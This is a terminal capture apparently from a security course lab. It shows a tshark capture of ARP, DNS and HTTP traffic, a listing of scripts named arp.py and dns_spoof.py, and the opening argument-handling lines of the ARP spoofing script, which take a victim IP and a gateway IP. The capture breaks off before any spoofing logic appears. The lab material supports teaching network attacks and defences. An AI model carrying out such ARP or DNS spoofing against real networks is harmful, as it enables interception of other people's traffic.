 ┌──(kali㉿kali)-[~/CIP-B103-Lab8]
└─$ sudo tshark -i eth0 \
-f 'host 192.168.44.1 and (arp or port 53 or tcp port 80)' \
-a duration:60 \
-w /tmp/dns_spoof_controlled.pcapng &
[1] 42845
┌──(kali㉿kali)-[~/CIP-B103-Lab8]
└─$ Running as user "root" and group "root". This could be dange
Capturing on 'eth0'
16
[1]  + done       sudo tshark -i eth0 -f 'host 192.168.44.1 and
┌──(kali㉿kali)-[~/CIP-B103-Lab8]
└─$ ls -l scripts/arp.py scripts/dns_spoof.py
-rwxrwxr-x 1 kali kali 710 Aug 10 20:17 scripts/arp.py
-rwxrwxr-x 1 kali kali 668 Aug 10 20:17 scripts/dns_spoof.py
┌──(kali㉿kali)-[~/CIP-B103-Lab8]
└─$ sed -n '1,240p' scripts/arp.py
#!/usr/bin/env python3
import sys
import time
if len(sys.argv) != 3:
    print(f"Usage: sudo python3 {sys.argv[0]} VICTIM_IP GATEWAY_
    sys.exit(1)
victim = sys.argv[1]